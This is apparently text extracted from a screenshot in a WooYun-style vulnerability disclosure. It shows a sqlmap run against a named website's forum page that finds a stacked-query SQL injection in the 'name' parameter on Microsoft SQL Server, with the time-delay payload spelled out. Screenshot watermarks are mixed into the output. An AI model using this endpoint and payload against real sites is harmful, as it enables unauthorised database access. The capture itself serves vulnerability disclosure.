 root@kali:~# sqlmap -u 'http://www.cnitpm.com/qun/userforum.aspx?name=a'
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:37:45
[15:37:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:37:49] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.cnitpm.com/error.html'. Do you want to
follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
KALI LINUX™
Place: GET
"the quieter you become, the more you are able to hear"
Parameter: name
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
www.wooyun.org
Payload: name=a'; WAITFOR DELAY '0:0:5'